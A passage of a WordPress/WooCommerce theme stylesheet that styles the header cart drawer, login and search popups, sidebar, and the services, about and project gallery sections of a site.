    bottom: 0;
    width: 1px;
    height: 30px;
    left: 0;
    margin: auto;
}

.it-nav .it-cartsec>ul>li:first-child:after {
    position: inherit;
}

.it-nav .it-cartsec>ul>li:first-child {
    position: inherit;
}

.it-nav .it-cartsec>ul>li .setting-toggle img {
    border: 2px solid #efefef;
    border-radius: 50%;
    margin-right: 7px;
}

.it-nav .it-cartsec>ul>li .setting-toggle .toggle-caret {
    margin-left: 6px;
    color: #c6a47e;
}

.it-profile-open {
    position: absolute;
    top: 27px;
    left: 10px;
    width: 150px;
    visibility: hidden;
    opacity: 0;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    z-index: 100;
    text-align: left;
    transform: translate(80px, 40px);
    background: #ffffff;
    z-index: 99;
}

.it-profile-open ul li a {
    font-weight: 600;
    border-bottom: 1px solid #383f45;
    text-transform: uppercase;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    -ms-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
    -moz-transition: all 300ms ease 0s;
    padding: 10px 15px;
    display: block;
    color: #222222;
}

.it-profile-open ul li a i {
    margin-right: 5px;
}

.it-profile-open.it-profile-drop {
    opacity: 1;
    visibility: visible;
    transform: translate(0px, 38px);
}

.it-nav .it-cartsec>ul>li>a>svg {
    width: 18px;
    height: 18px;
}

.it-nav .it-cartsec>ul>li>.cart-round {
    position: relative;
}

.it-nav .it-cartsec>ul>li>.cart-round span {
    border-radius: 50%;
    width: 16px;
    height: 16px;
    line-height: 18px;
    text-align: center;
    display: inline-block;
    font-size: 10px;
    position: absolute;
    right: -11px;
    top: -6px;
    background-color: #c6a47e;
    color: #ffffff;
}

.it-nav .it-cartsec>ul>li>span {
    border-radius: 50%;
    width: 16px;
    height: 16px;
    line-height: 18px;
    text-align: center;
    display: inline-block;
    font-size: 10px;
    position: absolute;
    right: -11px;
    top: -6px;
    background-color: #c6a47e;
    color: #ffffff;
}

.cart-content {
    width: 470px;
    overflow-x: auto;
}

.it-sop-cart {
    text-align: center;
    padding: 20px 30px;
    position: relative;
    background: #efefef;
}

.it-sop-cart h3 {
    font-size: 18px;
    font-weight: 600;
    line-height: 30px;
}

.it-sop-cart a {
    position: absolute;
    top: 33px;
    right: 20px;
    text-transform: uppercase;
    transform: rotate(-90deg);
    font-weight: 500;
    font-size: 15px;
}

.header-cartbox {
    position: fixed;
    top: 0;
    bottom: 0;
    right: -480px;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    overflow-y: auto;
    transition: all 0.3s cubic-bezier(0.64, 0.02, 0.23, 0.96);
    -webkit-transition: all 0.3s cubic-bezier(0.64, 0.02, 0.23, 0.96);
    -moz-transition: all 0.3s cubic-bezier(0.64, 0.02, 0.23, 0.96);
    -o-transition: all 0.3s cubic-bezier(0.64, 0.02, 0.23, 0.96);
    -ms-transition: all 0.3s cubic-bezier(0.64, 0.02, 0.23, 0.96);
}

.it-sop-cart h4,
.it-sop-cart a,
.it-sop-cart p {
    color: #222222;
}

.open-cart .header-cartbox {
    opacity: 1;
    visibility: visible;
    right: 0;
}

.it-signin-flex .it-sign-section .form-block .form-field {
    border: 1px solid;
    color: #ffffff;
    background: transparent;
}

.it-product-checkout-dark>.header-cartbox {
    top: 0;
}

.woocommerce .it-product-single div.product .woocommerce-tabs .panel div#reviews input#submit {
    margin-top: 12px;
}

.product-ovr-links ul li a:hover svg,
.product-ovr-links ul li a:hover svg path,
.product-ovr-links ul li a svg,
.product-ovr-links ul li a svg path,
.woocommerce div.product div.images img:hover,
.woocommerce div.product div.images img {
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}

.it-blog-category.it-product-white {
    padding: 80px 0 71px;
}

body.theme-inland.woocommerce.woocommerce-page .it-blog-category.it-product-white {
    padding: 69px 0 74px;
}

.woocommerce div.product form.cart .variations select {
    height: 40px;
    margin-bottom: 15px;
    border: none;
}

.woocommerce .quantity .qty:focus {
    color: #222222;
}

.cart-content .it-table-quantity .quantity-wrapper {
    text-align: center;
}

.it-sop-cart-btn {
    padding: 14px 50px 30px;
}

.it-sop-cart-btn>ul>li {
    display: inline-block;
}

.it-sop-cart-btn>ul>li:first-child {
    margin-right: 57px;
}

.open-cart {
    position: relative;
}

.open-cart:after {
    background: rgba(0, 0, 0, 0.6);
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 99;
}

.cart-content .it-checkout-table span {
    font-size: 16px;
    text-transform: capitalize;
    margin: 0;
}

.cart-content .quantity-qty span {
    margin: 0 10px 0 0;
    font-size: 16px;
}

.it-checkout-table .table td:first-child {
    text-align: center;
}

.it-checkout-table .table td:last-child {
    text-align: center;
}

.it-checkout-table .table tr:first-child td {
    border-top: none;
}

.it-login-sign a {
    margin: 0 0 0 5px;
    vertical-align: middle;
    color: #222222;
    font-weight: 500;
    text-transform: uppercase;
}

.it-login-sign a:hover {
    color: #c6a47e;
}

.it-login-sign p {
    margin-left: 5px;
    font-weight: 600;
    display: inline-block;
}


/******* POPUP **********/

.it-sign-section {
    background: #ffffff;
    color: #212529;
}

.it-sign-section .form-block .form-field:focus {
    border-color: #efefef;
}

.it-signin-flex .it-sign-section .form-block .form-field {
    border: 1px solid #383f45;
    color: #222222;
}

.it-sign-section h3 {
    color: #222222;
}

.it-signin-flex {
    background: #f6f9ff;
}

.it-sign-slide .swiper-pagination-bullets span {
    background: #cccccc;
}

.it-sign-slide .swiper-pagination-bullet.swiper-pagination-bullet-active,
.it-sign-section button.close-login {
    background: #c6a47e;
}

.it-sign-section .form-block .form-field::placeholder,
.it-sign-section input::placeholder {
    color: #222222;
}

.it-sign-section button.close-login {
    color: #ffffff;
}


/********** SEARCH POPUP CSS **********/

.search-input-box {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 111;
    opacity: 0;
    visibility: hidden;
}

.search-input-box input {
    width: 0px;
    transition: 0.2s;
    transition: 0.2s;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -o-transition: 0.2s;
    -ms-transition: 0.2s;
}

.close-search-bar .search-input-box {
    opacity: 1;
    visibility: visible;
    width: 100%;
    text-align: center;
}

.close-search-bar .search-input-box input {
    width: 50%;
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #ffffff;
    padding: 10px 20px 10px 0;
    font-size: 25px;
    color: #ffffff;
}

.close-search-bar .search-input-box input:focus {
    color: #ffffff;
}

.search-input-box input::placeholder {
    color: #ffffff;
}

.search-input-box span i {
    cursor: pointer;
    font-size: 20px;
    position: absolute;
    top: 0;
    color: #ffffff;
}

body.close-search-bar {
    position: relative;
}

body.close-search-bar:after {
    background-color: rgba(0, 0, 0, 0.9);
    z-index: 42;
    position: absolute;
    width: 100%;
    height: 100%;
    content: "";
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 99;
}

.it-modal-form {
    z-index: 9;
    max-width: 100%;
    margin: 0 auto;
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    justify-content: center;
    display: flex;
    align-items: center;
    opacity: 0;
    visibility: hidden;
    z-index: 999;
    overflow-x: auto;
    webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.it-modal-form.open-login-model,
.it-modal-form.open-signup-model {
    opacity: 1;
    visibility: visible;
    background: rgba(0, 0, 0, 0.6);
}

.it-signin-flex .col-md-6 {
    padding: 0;
}

.it-signin-flex {
    text-align: center;
    max-width: 960px;
    width: 95%;
    margin: auto;
    left: 0;
    right: 0;
}

.singup-login-without-sliders .it-signin-flex {
    max-width: 600px;
}

.it-modal-form.open-login-model:after,
.it-modal-form.open-signup-model:after {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.65);
    content: '';
    z-index: -1;
}

.open-signup-model .it-social-btn {
    margin-left: 0;
}

.it-sign-slide {
    padding: 20px 15px;
    text-align: center;
}

.it-sign-slide .swiper-pagination-bullet {
    opacity: 1;
    margin-right: 8px;
    width: 12px;
    height: 12px;
    transform: scale(.7);
    -moz-transform: scale(.7);
    -webkit-transform: scale(.7);
    -o-transform: scale(.7);
    -ms-transform: scale(.7);
    margin: 0 3px;
}

.it-sign-slide .swiper-pagination-bullet-active {
    width: 12px;
    height: 12px;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
}

.it-sign-slide .swiper-pagination-bullet,
.it-sign-slide .swiper-pagination-bullet-active {
    transition: 0.3s all;
    -moz-transition: 0.3s all;
    -webkit-transition: 0.3s all;
    -o-transition: 0.3s all;
    -ms-transition: 0.3s all;
}

.it-sign-slide .swiper-pagination-bullets {
    bottom: 0;
    right: 0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.it-sign-section {
    padding: 50px 60px;
    text-align: center;
}

.it-sign-section button.close-login {
    position: absolute;
    top: 0;
    right: 0;
    width: 38px;
    height: 38px;
    line-height: 38px;
    border: none;
    padding: 2px;
}

.it-sign-section .close-login {
    font-size: 18px;
    font-weight: normal;
    text-shadow: none;
    opacity: 1;
}

.it-sign-section p {
    margin-top: 10px;
}

.it-sign-section h3 {
    font-weight: 600;
    margin: 25px 0;
}

.it-sign-section a img {
    margin-bottom: 50px;
}

.it-modal-form .it-signin-flex .it-sign-section a img {
    margin-bottom: 12px;
}

.it-sign-section .form-block {
    margin-bottom: 20px;
    text-align: left;
    float: left;
    width: 100%;
}

.it-signin-flex .col-lg-12 {
    padding: 0 !important;
}

.it-sign-section .form-block input#rem-check {
    vertical-align: middle;
}

.it-sign-section .form-block .form-field {
    border: 1px solid #222222;
    color: #ffffff;
}

.it-sign-section .form-block .form-field:focus {
    border-color: #ffffff;
}

.it-sign-forgot ul {
    text-align: right;
    margin-right: 30px;
    margin-top: 30px;
}

.it-sign-forgot ul li {
    display: inline-block;
}

.it-sign-forgot ul li:first-child {
    float: left;
    margin-top: 15px;
}

.it-social-btn {
    margin-top: 30px;
    text-align: left;
    margin-left: 25px;
}

.it-social-btn ul li {
    display: inline-block;
}

.it-social-btn ul {
    margin-left: 25px;
}

.it-social-btn ul li:last-child {
    margin: 0 0 0 76px;
}

.it-social-btn a.it-btn.facebook {
    border: 1px solid #383f45;
}

.it-social-btn a.it-btn:before {
    background-color: transparent;
}

.it-social-btn .it-btn .about-btnicon.facebook {
    border: 1px solid #383f45;
}

.about-head1 span {
    border-bottom: 2px solid;
    padding-bottom: 10px;
    display: inline-block;
}

.about-head2 {
    font-size: 40px;
    font-weight: 700;
    margin-bottom: 22px;
    margin-top: 3px;
}

.about-head2 span.team {
    font-weight: 700;
}

.it-social-btn a.it-btn {
    min-width: 115px;
    text-transform: capitalize;
    border: 1px solid #383f45;
}

.it-social-btn .it-btn .about-btnicon {
    height: 50px;
    width: 50px;
    line-height: 50px;
    display: inline-block;
    position: absolute;
    left: -51px;
    top: -1px;
    border: 1px solid #383f45;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
}

.it-modal-form.it-modal-signup ul {
    text-align: left;
}

.it-modal-signup .it-social-btn ul {
    margin-left: 50px;
}

.it-modal-form.it-modal-signup ul li:first-child {
    float: none;
}

.it-header-wrapper {
    padding: 0 52px 0 0;
}

.it-product-listbar .product-item {
    background-color: #ffffff;
    border: 1px solid transparent;
}

.it-header-wrapper .it-nav .it-menu>ul>li.it-home-dropdown>ul {
    box-shadow: 0 0px 1px 0;
}

.it-header-wrapper .it-nav .it-menu>ul>li.it-home-dropdown>ul>li:last-child a {
    border-bottom: none;
}

.it-header-wrapper .it-nav .it-cartsec>ul>li .setting-toggle img {
    border: 2px solid #efefef;
}

.it-header-wrapper .it-sop-cart-btn>ul {
    text-align: center;
}

.it-header-wrapper .it-sop-cart-btn>ul>li:first-child {
    margin-right: 26px;
}

.woocommerce .quantity .qty {
    background: #efefef;
}

.it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu li a {
    text-transform: uppercase;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    -moz-transition: all 300ms ease 0s;
    -ms-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
    padding: 10px 15px;
    display: block;
    color: #222222;
    border-bottom: 1px solid #383f45;
    background-color: #ffffff;
    border-left: 2px solid transparent;
    font-weight: 600;
}

.it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu>li {
    position: relative;
}

.it-deal-holder .fw-row {
    display: flex;
    justify-content: center;
    align-items: center;
}

.it-deal-holder .fw-row .it-deal-text {
    padding: 0;
}

@media (min-width: 992px) {
    .it-nav .it-menu>ul>li>a:hover {
        color: #c6a47e !important;
    }
    .it-nav .it-menu>ul>li.it-home-dropdown>ul {
        position: absolute;
        left: 0;
        width: 180px;
        padding: 0px 0 0;
        visibility: hidden;
        opacity: 0;
        transition: all 500ms ease;
        -webkit-transition: all 500ms eases;
        -moz-transition: all 500ms ease;
        -ms-transition: all 500ms ease;
        -o-transition: all 500ms ease;
        z-index: 100;
        text-align: left;
        transform: translate(80px, 40px);
        background: #ffffff;
    }
    .it-nav .it-menu>ul>li.it-home-dropdown:hover>ul {
        opacity: 1;
        visibility: visible;
        transform: translate(0px, 38px);
    }
    .it-header-wrapper .it-nav .it-menu ul.menu>li:last-child>ul.sub-menu>li>ul.sub-menu,
    .it-header-wrapper .it-nav .it-menu ul.menu>li:nth-child(2)>ul.sub-menu>li>ul.sub-menu {
        left: -101%;
    }
    .it-header-wrapper .it-nav .it-menu ul.menu>li:last-child ul.sub-menu .dropdown-expander>i,
    .it-header-wrapper .it-nav .it-menu ul.menu>li:nth-child(2) ul.sub-menu .dropdown-expander>i {
        right: auto;
        left: 4px;
        transform: rotate(90deg);
        top: 15px;
    }
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu li:last-child a {
        border-bottom: none;
        border-top: none;
    }
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu {
        position: absolute;
        left: 0;
        top: 30px;
        width: 210px;
        padding: 0;
        padding-top: 0;
        visibility: hidden;
        opacity: 0;
        transition: all 500ms ease;
        -webkit-transition: all 500ms eases;
        -moz-transition: all 500ms ease;
        -ms-transition: all 500ms ease;
        -o-transition: all 500ms ease;
        z-index: 100;
        text-align: left;
        transform: translate(40px, 40px);
        background: #ffffff;
    }
    .it-header-wrapper .it-nav .it-menu>ul>li:hover ul.sub-menu {
        opacity: 1;
        visibility: visible;
        transform: translate(-10px, 38px);
    }
    .it-header-wrapper .it-nav .it-menu ul.menu>li>ul.sub-menu>li>ul.sub-menu {
        position: absolute;
        top: 0%;
        left: 101%;
        width: 100%;
        padding: 0px;
        margin: 0;
        min-width: 180px;
        z-index: 999;
        opacity: 0;
        visibility: hidden;
        transform: translateY(100px);
        transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
    }
    .it-header-wrapper .it-nav .it-menu ul.menu>li>ul.sub-menu>li:hover>ul.sub-menu {
        opacity: 1;
        visibility: visible;
        transform: translate(0px, 11px);
    }
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu li a:hover {
        color: #c6a47e;
        border-left-color: #c6a47e;
    }
}

@media (min-width: 1601px) {
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu {
        width: 240px;
    }
}


/********************************************************
	5. BANNER SIDEBAR START
*******************************************************/

.it-infosidebar {
    width: 60px;
    position: absolute;
    left: 0;
    height: 945px;
    z-index: 2;
    background: #ffffff;
}

.it-infosidebar .siderbar-social>ul>li {
    margin-bottom: 6px;
}

.it-infosidebar .siderbar-social>ul>li:last-child {
    margin: 0;
}

.it-infosidebar .siderbar-social>ul>li>a {
    color: #222222;
}

.it-infosidebar .siderbar-social>ul>li>a {
    vertical-align: sub;
}

.it-infosidebar .siderbar-social>ul>li>a:hover {
    color: #c6a47e;
}

.it-infosidebar .siderbar-social {
    padding: 22px 0 22px;
    text-align: center;
}

.it-infosidebar .siderbar-contact,
.it-infosidebar .siderbar-email {
    text-align: center;
    padding: 34px 0 26px;
    border-top: 1px solid #383f45;
    color: #222222;
}

.it-infosidebar .siderbar-contact>a,
.it-infosidebar .siderbar-email>a {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-writing-mode: vertical-lr;
    -ms-writing-mode: tb-lr;
    writing-mode: vertical-lr;
    text-transform: lowercase;
}

.it-infosidebar .siderbar-contact>a>svg,
.it-infosidebar .siderbar-email>a>svg {
    transform: rotate(90deg);
    margin-bottom: 5px;
    width: 16px;
    height: 15px;
    vertical-align: baseline;
}

.it-infosidebar .siderbar-contact>a>svg path,
.it-infosidebar .siderbar-email>a>svg path {
    fill: #c6a47e;
}

.it-infosidebar .siderbar-social>ul>li>a {
    -webkit-transition: all 0.1s;
    -moz-transition: all 0.1s;
    -ms-transition: all 0.1s;
    -o-transition: all 0.1s;
    transition: all 0.1s;
}

.it-infosidebar .siderbar-social>ul>li>a:hover {
    color: #c6a47e;
}

.ba_map_holder {
    margin-bottom: 0 !important;
}


/********************************************************
	6. SERVICES START
*******************************************************/

.it-service-wrapper {
    padding: 25px 0 0px 0px;
}

.service-box-style3 {
    padding: 0 30px;
}

.it-categories-style3 .it-project-gallery .gallery-container .gallery-grid .bottom-content h3 {
    letter-spacing: 2px;
    font-size: 16px;
}

.service-box-wrapper .service-box {
    position: relative;
    overflow: hidden;
}

.service-box-wrapper .service-content h4 {
    font-size: 22px;
    padding: 0;
    font-weight: 600;
    margin: 0 0 6px 0;
    color: #ffffff;
}

.service-box-wrapper .service-content p {
    margin: auto;
    padding: 0;
}

.service-content {
    position: absolute;
    bottom: 25px;
    left: 30px;
    right: 30px;
    margin: auto;
    z-index: 1;
}

.service-box-wrapper .service-box:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 30%, rgb(0, 0, 0) 100%);
    box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
}

.service-box:hover::after {
    opacity: 0;
    visibility: hidden;
}

.service-box:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    background: rgba(40, 45, 50, 0.91);
    -webkit-transition: -webkit-transform 0.5s ease;
    transition: -webkit-transform 0.4s ease;
    transition: transform 0.5s ease;
    transition: transform 0.5s ease, -webkit-transform 0.5s ease;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center
}

.service-box:hover::before {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
}

.service-box-wrapper .service-box.serivce-first {
    margin-top: 30px;
}

.service-box .service-designation h2 {
    font-size: 16px;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-writing-mode: vertical-lr;
    -ms-writing-mode: tb-lr;
    writing-mode: vertical-lr;
    text-transform: uppercase;
    letter-spacing: 4px;
}

.service-box .service-designation {
    position: absolute;
    top: 20px;
    left: -24px;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    z-index: 2;
}

.service-box-wrapper .service-box:hover .service-designation {
    left: 18px;
}

.service-content,
.service-designation h2 {
    color: #ffffff;
}

.it-service-box2 {
    border-color: #efefef;
}

.it-service-box2 h4 {
    color: #222222;
}

.it-service-box2 h4:after {
    background: #c6a47e;
}

.it-service-box2:hover svg {
    fill: #c6a47e;
}

.it-product-section.it-product-style4 .it-heading-style3 {
    margin-bottom: 11px;
}

.it-service-style3 {
    padding: 90px 0 71px;
}

.it-product-section.it-product-style4 .project-box-wrapper .gallery-nav ul {
    margin-bottom: 50px;
}

.service-box-style3 {
    text-align: center;
}

.it-srbox3-circle {
    display: inline-block;
    width: 90px;
    height: 90px;
    line-height: 90px;
    border-radius: 100%;
    position: relative;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.it-srbox3-circle:after {
    position: absolute;
    content: "";
    width: 110px;
    height: 110px;
    border: 1px dashed;
    border-radius: 100%;
    top: -10px;
    left: -10px;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.service-box-style3:hover .it-srbox3-circle:after {
    border: 1px solid rgba(255, 157, 52, 0.45);
}

.service-box-style3 h4 {
    font-size: 22px;
    margin: 36px 0 14px;
}

.it-service-style4 .it-srbox3-circle:after {
    border: 1px dashed #efefef;
}

.it-aboutus-service-section {
    padding: 77px 0 50px;
}

.about-wrap.aboutHolder .fw-row .it-btn {
    margin-bottom: 3px;
    margin-top: 1px;
}

.it-aboutus-service-section .it-heading h2 {
    margin-bottom: 40px;
}

.it-service-box2 {
    text-align: center;
    padding: 50px 30px 40px;
    border: 1px solid #383f45;
    margin-bottom: 30px;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}

.it-service-box2 h4 {
    margin-top: 26px;
    font-size: 22px;
    font-weight: 600;
    position: relative;
    margin-bottom: 18px;
    padding-bottom: 12px;
}

.single-product.woocommerce div.product div.summary span.woocommerce-Price-amount.amount {
    font-weight: 700;
    font-size: 28px;
}

.it-service-box2 h4:after {
    position: absolute;
    content: "";
    width: 60px;
    height: 2px;
    top: 34px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}

.it-service-box2:hover {
    box-shadow: 0px 0px 20px 0px rgba(1, 1, 1, 0.1);
}

.it-service-box2 p {
    margin-top: 15px;
}

.p-bold p {
    font-weight: 500;
}

.it-service-box2 svg {
    fill: #848484;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}

.it-service-box2:hover svg {
    fill: #c6a47e;
}

.it-darkab-service-section {
    padding: 77px 0 50px;
}

.it-darkab-service-section .it-service-box2 {
    border: 1px solid;
}


/********************************************************
	7. ABOUT CSS START
*******************************************************/

.it-project-wrapper.it-dark-portfolio-gallery {
    padding-bottom: 0;
}

.it-about-us-wrapp {
    padding: 77px 0 50px;
    background: no-repeat center left;
}

.it-about-holder.firsts-demo {
    padding: 80px 0 67px;
}

.it-about-holder.firsts-demo .it-heading h2 {
    margin-bottom: 22px;
}

.it-about-holder.firsts-demo-about {
    padding: 80px 0 70px;
}

.aboutPage {
    padding: 80px 0 80px;
}

.aboutPage .fw-row {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.it-about-us .fw-row {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.it-about-holder {
    padding: 80px 0 160px;
}

.it-about-us-wrapp .it-about-style2 {
    margin-bottom: 30px;
}

.it-about-us-wrapp .it-heading h2 {
    margin: 0;
}

.it-about-us-wrapp p {
    font-weight: 500;
}

.it-about-us-wrapp h5 {
    line-height: 30px;
    margin-top: 12px;
    margin-bottom: 10px;
}

.about-box-wrapper .about-imgbox {
    text-align: right;
}

.about-imgbox .about-img {
    position: relative;
}

.it-heading.inland-subhead {
    text-align: left;
}

.about-contentbox .about-head1 {
    font-size: 40px;
    font-weight: 500;
    margin: 5px 0px 2px 0px;
}

.about-contentbox .about-head2 {
    font-size: 40px;
    color: #c6a47e;
    font-weight: 300;
}

.about-contentbox .about-head2 .team {
    font-weight: 500;
    color: #fff;
}

.about-imgbox .about-img .child-imgbox {
    position: relative;
    float: left;
    margin-top: -250px;
}

.about-img .child-imgbox:after {
    content: "";
    position: absolute;
    top: -50px;
    left: -50px;
    width: 100%;
    height: 100%;
    right: 41px;
    background: rgba(255, 0, 0, 0);
    border: 10px solid #efefef;
    z-index: 0;
}

.about-wrap .fw-row {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.about-wrap .it-heading.inland-subhead {
    padding: 48px 0 0;
}

.about-wrap.aboutHolder .it-heading.inland-subhead {
    padding: 0;
}

.about-wrap .in-about-text {
    padding: 20px 0;
}

.about-wrap .in-about-text h5 {
    line-height: 30px;
    margin-bottom: 15px;
}

.about-wrap.aboutHolder .in-about-text h5 {
    line-height: 28px;
    margin-bottom: 12px;
    font-size: 16px;
}

.about-wrap.aboutHolder.aboutsDark .in-about-text h5 {
    margin-bottom: 4px;
}

.about-imgbox .about-img img {
    position: relative;
    z-index: 1;
}

.designTeamHolder {
    padding: 80px 0 80px;
}

.aboutUsDark {
    padding: 80px 0 80px;
}

.about-contentbox .it-heading span {
    font-size: 30px;
    letter-spacing: inherit;
}

.about-contentbox .about-head1 {
    font-size: 40px;
    font-weight: 500;
    margin: 5px 0px 2px 0px;
}

.about-contentbox .about-head2 .team {
    font-weight: 500;
}

.about-contentbox .about-head2 {
    font-size: 40px;
    font-weight: 300;
}

.about-contentbox .about-deatils {
    padding-top: 15px;
}

.about-contentbox .it-heading {
    margin-bottom: 0;
    text-align: left;
}

.about-contentbox .it-btn .about-btnicon {
    height: 60px;
    line-height: 60px;
    display: inline-block;
    position: absolute;
    left: -60px;
    padding: 0px 16px;
    background: #c6a47e;
    color: #ffffff;
    border-right: 1px solid #383f45;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
}

.about-contentbox .it-btn {
    min-width: 244px;
    height: 60px;
    line-height: 60px;
    margin-left: 60px;
    letter-spacing: 0px;
    margin-top: 21px;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
}

.about-contentbox .it-btn .about-btnicon svg {
    width: 30px;
    height: 30px;
}

.it-about-wrapper.it-about-style2 {
    background-image: url(../images/index-about2-banner.jpg);
    background-size: cover;
    background-position: center center;
    padding-bottom: 0;
}

.it-about-style2 .about-contentbox {
    padding: 47px 30px 80px 30px;
}

.it-about-style2 .it-heading h4 {
    text-align: left;
}

.it-about-style2 .about-contentbox .about-head1 {
    font-size: 32px;
}

.it-about-style2 .about-contentbox .about-deatils {
    font-weight: 500;
}

.it-about-style2 .about-contentbox .about-deatils-two {
    padding-top: 23px;
    font-weight: 500;
}

.it-about-style2 .it-btn,
a.index3-btn {
    min-width: 170px;
    height: 50px;
    line-height: 50px;
    margin: 22px 0 4px;
    text-transform: uppercase;
    font-size: 15px;
}

.it-about-style2 .it-btn {
    margin: 21px 0 0;
}

.it-about2-imgbox {
    position: relative;
    text-align: right;
}

.it-about2-imgbox h1 {
    text-transform: uppercase;
    transform: rotate(-90deg);
    position: absolute;
    left: -85px;
    top: 90px;
    font-size: 40px;
    font-weight: 600;
    opacity: 0.1;
}

.about-img-two {
    position: unset;
    float: left;
    margin-top: -180px;
}

.about-img-two img,
.about-img-three img {
    border: 10px solid #efefef;
}

.about-img-three {
    position: absolute;
    bottom: -163px;
    right: -10px;
}

.it-what-style2 .about-img .child-imgbox:after {
    border: 10px solid #efefef;
}

.it-what-style2 .about-contentbox .it-btn .about-btnicon {
    border-right: #efefef;
}

.it-what-style2 .about-btnicon svg path {
    fill: #ffffff;
}

.about-contentbox .it-btn.left-zero {
    overflow: visible;
    height: 60px;
    line-height: 60px;
}

.it-aboutus-service-section .it-heading {
    margin-bottom: 0;
}

.about-img-one .parent-img {
    width: calc(100% - 80px);
    float: right;
}


/********************************************************
	8. PROJECT CSS START
******************************************************/

.portfolio-testimonials {
    padding: 56px 0 80px;
}

.it-project-wrapper .it-heading {
    margin-bottom: 0;
}

.it-project-wrapper .it-heading h2 {
    margin: 7px 0 9px;
}

.it-project-gallery {
    text-align: center;
}

.it-product-section.it-product-style4 .gallery-container .grid-item .product-grid {
    width: 100%;
    clear: both;
    position: relative;
    overflow: hidden;
}

.it-project-gallery .grid-img:before {
    content: "";
    position: absolute;
    background: rgba(0, 0, 0, 0.72);
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    z-index: 1;
}

.it-project-gallery .top-content {
    position: absolute;
    top: 10px;
    left: 30px;
    text-transform: uppercase;
    font-size: 18px;
    z-index: 1;
    font-weight: 400;
    opacity: 0;
    visibility: hidden;
    color: #ffffff;
}

.it-project-gallery .grid-item:hover .top-content {
    opacity: 1;
    visibility: visible;
    top: 30px;
    display: none;
}

.it-project-gallery .grid-icon {
    position: absolute;
